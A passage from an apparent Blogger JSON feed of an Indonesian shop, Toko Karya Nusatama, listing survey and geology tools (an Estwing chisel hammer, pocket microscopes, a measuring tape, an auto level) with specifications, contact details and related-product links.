Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Palu Geologi Estwing Runcing Batuan Beku, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/mikroskop-saku-peak-25x.html\n\"\u003EMikroskop Saku Peak 25x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/simple-microscope-pembesaran-50x-bisa-disaku.html\n\"\u003ESimple Microscope Pembesaran 50x Bisa di Saku\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/palu-geology-pahat-batuan-sedimen-merk-etswing.html\n\"\u003EPalu Geolody Pahat Batuan Sedimen Merk Etswing\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3387075584425765160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/palu-geologi-estwing-runcing-batuan-beku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3387075584425765160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3387075584425765160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/palu-geologi-estwing-runcing-batuan-beku.html","title":"Palu Geologi Estwing Runcing Batuan Beku"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq4zqqCmlO_nsJN8vkFwjT2VGC8yHv5J8znqvNIqL7_cauWm6XkJW94nJNVoXGvUbTdXqhfDnfN1iEUVppEbt_OWZwT8j161o3foliTujyuIsvvUypTxzz95G_59gg4ER3WddKJu8dM5MwMHwCs1xh3NwrlkQl8wI4kCh2keeyCovS0hUwnuir1gzgRw\/s72-c\/lamp.co.id%20-%202022-05-21T150928.382.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3951594277300778097"},"published":{"$t":"2022-05-21T01:07:00.001-07:00"},"updated":{"$t":"2022-05-21T01:07:27.081-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Palu Geolody Pahat Batuan Sedimen Merk Etswing"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Palu Geolody Pahat Batuan Sedimen Merk Etswing Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg_wijiaIhUC-HakXYkcOFGKckCwg9SrihVMsRY5YKH_37At0wUeJ2S_hW2O4sxhnPIWqCaq4iBTFftAIjdyUj-P63Zjn-yc-XVXBHOrHQret3swtjJFN6KUHvNOX7G4rrGkDlrfNhswpwuWazLzj4KGny0QBlD5PgxHYl3Mxiwgq_SKAY0jlPsKLKDQ\/s300\/lamp.co.id%20-%202022-05-21T150249.233.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Palu Geolody Pahat Batuan Sedimen Merk Etswing\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg_wijiaIhUC-HakXYkcOFGKckCwg9SrihVMsRY5YKH_37At0wUeJ2S_hW2O4sxhnPIWqCaq4iBTFftAIjdyUj-P63Zjn-yc-XVXBHOrHQret3swtjJFN6KUHvNOX7G4rrGkDlrfNhswpwuWazLzj4KGny0QBlD5PgxHYl3Mxiwgq_SKAY0jlPsKLKDQ\/s16000\/lamp.co.id%20-%202022-05-21T150249.233.png\" title=\"Palu Geolody Pahat Batuan Sedimen Merk Etswing\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nPalu Geologi Estwing Chisel Edge 20 oz adalah Palu Geologi  pipih dengan tepi pahat (pipih) yang umum digunakan Geologist di dunia, cocok digunakan untuk mengambil sampel pada lapisan batuan sedimen. Palu Estwing dibuat dalam 1 cetakan baja utuh, menjadikannya begitu solid dan handal.\u003Cbr \/\u003E\nEstwing adalah merk palu geologi terbaik yang bisa anda dapatkan di pasaran saat ini.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBagian gagang dilengkapi dengan shock reduction grip  , teknologi pelapisan gagang yang dipatenkan Estwing, selain awet, lapisan ini memiliki kemampuan menyerap daya benturan, meningkatkan kenyamanan pengguna.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPalu Estwing Chisel Edge 20 oz memiliki berat 560 g pada bagian kepala, memberikan daya ayunan yang baik. berat total palu sebesar 800 g\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApa yang ada di dalam kotak:\u003Cbr \/\u003E\n1 x Estwing Rock Picks Chisel Edge 20 oz\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Palu Geolody Pahat Batuan Sedimen Merk Etswing, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/mikroskop-saku-peak-25x.html\n\"\u003EMikroskop Saku Peak 25x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/simple-microscope-pembesaran-50x-bisa-disaku.html\n\"\u003ESimple Microscope Pembesaran 50x Bisa di Saku\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/curvimeter-silva-manual-map-measurer.html\n\"\u003ECurvimeter Silva Manual Map Measurer\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3951594277300778097\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/palu-geology-pahat-batuan-sedimen-merk-etswing.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3951594277300778097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3951594277300778097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/palu-geology-pahat-batuan-sedimen-merk-etswing.html","title":"Palu Geolody Pahat Batuan Sedimen Merk Etswing"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg_wijiaIhUC-HakXYkcOFGKckCwg9SrihVMsRY5YKH_37At0wUeJ2S_hW2O4sxhnPIWqCaq4iBTFftAIjdyUj-P63Zjn-yc-XVXBHOrHQret3swtjJFN6KUHvNOX7G4rrGkDlrfNhswpwuWazLzj4KGny0QBlD5PgxHYl3Mxiwgq_SKAY0jlPsKLKDQ\/s72-c\/lamp.co.id%20-%202022-05-21T150249.233.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4680450931327725414"},"published":{"$t":"2022-05-21T01:03:00.000-07:00"},"updated":{"$t":"2022-05-21T01:03:10.881-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Simple Microscope Pembesaran 50x Bisa di Saku"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Simple Microscope Pembesaran 50x Bisa di Saku Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiENzpgAPY3m33gQBYzYMEKH13-0KoMITtAnELR0DNNELSa2DLKVtm056JlC7L8m2ysXj7rJqj95SfrSSbsZOo0ykDFntZOEvjR66pg5lFSfnqkYWATSkFtjiM5GVisgDEjUzmt4lKZzOpRc6KonnjBWQZo3B7A4SWk7kbtSVsypXH9ZzvU2QP3jCDjjQ\/s300\/lamp.co.id%20-%202022-05-21T145357.156.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simple Microscope Pembesaran 50x Bisa di Saku\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiENzpgAPY3m33gQBYzYMEKH13-0KoMITtAnELR0DNNELSa2DLKVtm056JlC7L8m2ysXj7rJqj95SfrSSbsZOo0ykDFntZOEvjR66pg5lFSfnqkYWATSkFtjiM5GVisgDEjUzmt4lKZzOpRc6KonnjBWQZo3B7A4SWk7kbtSVsypXH9ZzvU2QP3jCDjjQ\/s16000\/lamp.co.id%20-%202022-05-21T145357.156.png\" title=\"Simple Microscope Pembesaran 50x Bisa di Saku\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nMagnification: 50x \u003Cbr \/\u003E\nField of view 3.30mm\u003Cbr \/\u003E\nScale divisions = .05mm\u003Cbr \/\u003E\nMeasuring range 3.0mm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Simple Microscope Pembesaran 50x Bisa di Saku, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/mikroskop-saku-peak-25x.html\n\"\u003EMikroskop Saku Peak 25x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/alat-pengukur-tinggi-pohon-haga-altimeter-6-scala-plus-case.html\n\"\u003EAlat Pengukur Tinggi Pohon Haga Altimeter 6 Scala Plus Case\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/curvimeter-silva-manual-map-measurer.html\n\"\u003ECurvimeter Silva Manual Map Measurer\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4680450931327725414\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/simple-microscope-pembesaran-50x-bisa-disaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4680450931327725414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4680450931327725414"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/simple-microscope-pembesaran-50x-bisa-disaku.html","title":"Simple Microscope Pembesaran 50x Bisa di Saku"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiENzpgAPY3m33gQBYzYMEKH13-0KoMITtAnELR0DNNELSa2DLKVtm056JlC7L8m2ysXj7rJqj95SfrSSbsZOo0ykDFntZOEvjR66pg5lFSfnqkYWATSkFtjiM5GVisgDEjUzmt4lKZzOpRc6KonnjBWQZo3B7A4SWk7kbtSVsypXH9ZzvU2QP3jCDjjQ\/s72-c\/lamp.co.id%20-%202022-05-21T145357.156.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-38615727418584934"},"published":{"$t":"2022-05-21T00:41:00.001-07:00"},"updated":{"$t":"2022-05-21T00:41:11.601-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Mikroskop Saku Peak 25x"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Mikroskop Saku Peak 25x Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbrIOiwjnM9Ez4aDkdYR8wqFx-cwez-_53vyl1wRXH_gfUy_HhZV83u1DpduSJmNEUhTkGENChQ8e1G5oV4B79yv4I_t8yYLXjw5yulfGrSwfIsIygdp5tlGV8IbATwE_6KeTP9YIGJgr5eU_1FNPDc77-ctZFspRhLHe3gMJkw0CIutXwhsI7wqRmqw\/s300\/lamp.co.id%20-%202022-05-21T131905.012.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mikroskop Saku Peak 25x\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbrIOiwjnM9Ez4aDkdYR8wqFx-cwez-_53vyl1wRXH_gfUy_HhZV83u1DpduSJmNEUhTkGENChQ8e1G5oV4B79yv4I_t8yYLXjw5yulfGrSwfIsIygdp5tlGV8IbATwE_6KeTP9YIGJgr5eU_1FNPDc77-ctZFspRhLHe3gMJkw0CIutXwhsI7wqRmqw\/s16000\/lamp.co.id%20-%202022-05-21T131905.012.png\" title=\"Mikroskop Saku Peak 25x\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nMagnification: 25x\u003Cbr \/\u003E\nField of view 3.30mm\u003Cbr \/\u003E\nScale divisions = .05mm\u003Cbr \/\u003E\nMeasuring range 3.0mm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Mikroskop Saku Peak 25x, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/hand-level-handlev5-teropong-pendatar-tangan.html\n\"\u003EHand Level HANDLEV5 Teropong Pendatar Tangan\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/alat-pengukur-tinggi-pohon-haga-altimeter-6-scala-plus-case.html\n\"\u003EAlat Pengukur Tinggi Pohon Haga Altimeter 6 Scala Plus Case\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/curvimeter-silva-manual-map-measurer.html\n\"\u003ECurvimeter Silva Manual Map Measurer\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/38615727418584934\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/mikroskop-saku-peak-25x.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/38615727418584934"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/38615727418584934"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/mikroskop-saku-peak-25x.html","title":"Mikroskop Saku Peak 25x"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbrIOiwjnM9Ez4aDkdYR8wqFx-cwez-_53vyl1wRXH_gfUy_HhZV83u1DpduSJmNEUhTkGENChQ8e1G5oV4B79yv4I_t8yYLXjw5yulfGrSwfIsIygdp5tlGV8IbATwE_6KeTP9YIGJgr5eU_1FNPDc77-ctZFspRhLHe3gMJkw0CIutXwhsI7wqRmqw\/s72-c\/lamp.co.id%20-%202022-05-21T131905.012.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-408462828080088769"},"published":{"$t":"2022-05-18T23:25:00.002-07:00"},"updated":{"$t":"2022-05-18T23:25:44.594-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual Meteran Gulung Yamayo Stilon 30 Meter"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Meteran Gulung Yamayo Stilon 30 Meter Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMG_sVwzWGaRC8GdIGDezJpwP9Y3zflp1sQM3Bx8RfxiGekM1CQhlBO6O4jyIVxwL338ac1P4A1WdrpZDBQGbt6abrkJ3AtQuWM8sXx-ie6pBLEerV9Pdel0ChRWafdRsGkeOHCHHifrXQbe4rcewUlyCOJlbDoRW3AUuZUJwcPOPPoDhdrterON_-wA\/s300\/lamp.co.id%20-%202022-05-19T132456.148.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Meteran Gulung Yamayo Stilon 30 Meter\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMG_sVwzWGaRC8GdIGDezJpwP9Y3zflp1sQM3Bx8RfxiGekM1CQhlBO6O4jyIVxwL338ac1P4A1WdrpZDBQGbt6abrkJ3AtQuWM8sXx-ie6pBLEerV9Pdel0ChRWafdRsGkeOHCHHifrXQbe4rcewUlyCOJlbDoRW3AUuZUJwcPOPPoDhdrterON_-wA\/s16000\/lamp.co.id%20-%202022-05-19T132456.148.png\" title=\"Jual Meteran Gulung Yamayo Stilon 30 Meter\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nyamayo stilon meteran 30 meter\u003Cbr \/\u003E\nmade in japan\u003Cbr \/\u003E\nYamayo STILON REEL nylon coated steel measuring tapes.\u003Cbr \/\u003E\nMeteran Gulung Stilon yamayo tape NR 30\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Meteran Gulung Yamayo Stilon 30 Meter, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003EAC\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/automatic-level-waterpass-sokkia-b40a.html\n\"\u003EAutomatic Level Waterpass Sokkia B40A\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-laser-level-marcdavis-ll01-4v-4h.html\n\"\u003EJual Laser Level MarcDavis LL01 4V 4H \n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/new-product-topcon-at-b4a-auto-level-24x-magnification.html\n\"\u003ENew Product Topcon AT-B4A Auto Level - 24x Magnification \n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/408462828080088769\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-meteran-gulung-yamayo-stilon-30-meter.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/408462828080088769"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/408462828080088769"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-meteran-gulung-yamayo-stilon-30-meter.html","title":"Jual Meteran Gulung Yamayo Stilon 30 Meter"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMG_sVwzWGaRC8GdIGDezJpwP9Y3zflp1sQM3Bx8RfxiGekM1CQhlBO6O4jyIVxwL338ac1P4A1WdrpZDBQGbt6abrkJ3AtQuWM8sXx-ie6pBLEerV9Pdel0ChRWafdRsGkeOHCHHifrXQbe4rcewUlyCOJlbDoRW3AUuZUJwcPOPPoDhdrterON_-wA\/s72-c\/lamp.co.id%20-%202022-05-19T132456.148.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5755425985820740394"},"published":{"$t":"2022-05-18T23:20:00.001-07:00"},"updated":{"$t":"2022-05-18T23:20:16.930-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"New Product Topcon AT-B4A Auto Level - 24x Magnification "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama New Product Topcon AT-B4A Auto Level - 24x Magnification  Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 